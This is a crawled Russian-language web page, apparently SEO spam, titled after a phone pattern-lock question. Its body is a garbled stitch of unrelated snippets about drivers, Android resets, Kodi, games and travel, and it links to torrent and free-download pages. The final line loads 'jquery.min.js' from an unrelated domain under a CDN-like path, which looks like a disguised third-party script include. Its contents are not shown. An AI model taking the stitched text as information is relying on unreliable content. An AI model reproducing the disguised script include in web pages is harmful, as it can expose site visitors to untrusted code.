

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-kakoy-mozhno-postavit-graficheskiy-klyuch-foto.html
body_size: 3483
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Какой можно поставить графический ключ фото - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Какой можно поставить графический ключ фото</h2>
                            </header>
                            <p>Windows Mobile, так же как и ее настольная версия, хранит все настройки в реестре. Иногда. Верона, Италия — путеводитель, где остановиться и многое другое на Туристер. 
Ноут Asus K53TK, после переустановки на windows 7 максимальная скачать драйвера для асус k53tk дров для видеокарты использует стандартный VGA графический драйвер, переустановка драйверов не помогла. · 2. Самые частозадаваемые вопросы. ИГРА БЕСПЛАТНАЯ? - Да, бесплатная. Можно завести аккаунт и играть, никогда не вкладывая никаких денег в игру. Как можно получить версию Сs3? Мне не нужно столь продвинутая и сложная новая версия. На смартфонах Xiaomi также очищается USB-накопитель, поэтому заранее позаботьтесь о создании бэкапа, если хотите сохранить фото, аудио и другие файлы. Здравствуйте! Вот было бы здорово,Ярослав если бы вы ещё когда напишете какой выбрать смартфон на андроида,написали бы ещё в этом разделе какой выбрать Мp3 плеер на андроиде: я просто в ютубе. Подскажите, плз, актуальную ссылку на русский репозиторий дополнений. В Kodi wiki указана ссылка но судя по тому, что code google уже давно не живет - ссылка устарела. Усилители мощности конструкции ua3. aic\главная\р. л. Усилители. мощности конструкции. Небольшое дополнение: если на диске уже была система, то компьютер грузит ее. Это связано с boot menu (там по умолчанию стоит приоритет загрузки с hard disk). 
Выход видеокарт серии GeForce 8800 закрепил за компанией NVIDIA место лидера на рынке 3D-графики. Сброс настроек до заводских на Андроид: как сбросить настройки Android, сделать Hard Reset (Хард. Здравствуйте! Вот было бы здорово,Ярослав если бы вы ещё когда напишете какой выбрать. Небольшое дополнение: если на диске уже была система, то компьютер грузит ее. Это связано. 1 - мощный транзистор irfp450 mosfet, который можно применять в ключевых источниках питания Описание Скачать инструкция планшет самсунг ce0168 Инструкция планшет самсунг ce0168 Адрес. Эти видеоклипы выбраны администратором Радикал-Фото. Администратор ресурса помещает сюда. Сведения из класса WMI Win32_Product. Этот способ базируется на инструментарии управления Windows (WMI). 
Ваш планшет вдруг отказывается включаться? Что делать, срочно нести в ремонт, или пытаться. Und noch eins, beachtet bitte die Kalenderwoche auf dem Plan, habe oft Nachfragen, da manche eine Woche voraus sind. Danke. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-prezentaciya-svoeobrazie-muzykalnoy-kultury-barokko.html">Презентация своеобразие музыкальной культуры барокко</a></li>
                                <li><a href="r89-zhurnal-priklyucheniya-tayny-chudesa.html">Журнал приключения тайны чудеса</a></li>
                                <li><a href="r89-skachat-saundtreki-med-v-golove.html">Скачать саундтреки мед в голове</a></li>
                                <li><a href="r89-skachat-knigi-besplatno-valentina-pikulya.html">Скачать книги бесплатно валентина пикуля</a></li>
                                <li><a href="r89-skachat-igru-bochki-na-android.html">Скачать игру бочки на андроид</a></li>
                                <li><a href="r89-skachat-luchshuyu-vindovs-hr-torrent.html">Скачать лучшую виндовс хр торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-kazan-verhniy-uslon-avtobus-raspisanie.html">Казань верхний услон автобус расписание</a></li>
                                            <li><a href="r89-mazda-prezentaciya.html">Mazda презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-pesnya-sasha-skachat-besplatno-i-bez-registracii.html">Песня саша скачать бесплатно и без регистрации</a></li>
                                            <li><a href="r89-geforce-gt-240-obnovit-drayvera.html">Geforce gt 240 обновить драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-drayver-na-hp-laserjet-1160.html">Скачать драйвер на hp laserjet 1160</a></li>
                                            <li><a href="r89-blank-dlya-peredachi-pokazaniy-ipu.html">Бланк для передачи показаний ипу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-bystryy-brauzer-dlya-vindovs-7-skachat.html">Быстрый браузер для виндовс 7 скачать</a></li>
                                            <li><a href="r89-skachat-dalnoboyschiki-evro-trek-simulyator-torrent.html">Скачать дальнобойщики евро трек симулятор торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
